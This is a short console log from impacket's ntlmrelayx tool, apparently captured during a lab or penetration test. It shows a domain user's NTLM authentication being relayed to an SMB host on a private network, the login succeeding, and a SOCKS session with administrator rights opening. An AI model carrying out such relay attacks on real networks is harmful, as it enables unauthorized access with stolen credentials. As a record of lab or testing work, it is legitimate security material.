 [*] SMB Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app "impacket.examples.ntlmrelayx.servers.socksserver" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[*] SMBD-Thread-9: Connection from SIETEREINOS/JON@192.168.0.202 controlled, attacking target smb://192.168.0.169
[*] Authenticating against smb://192.168.0.169 as SIETEREINOS/JON SUCCEED
[*] SOCKS: Adding SIETEREINOS/JON@192.168.0.169(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9: Connection from SIETEREINOS/JON@192.168.0.202 controlled, but there are no more targets left!
socks
Protocol  Target         Username         AdminStatus  Port
--------  -------------  ---------------  -----------  ----
SMB       192.168.0.169  SIETEREINOS/JON  TRUE         445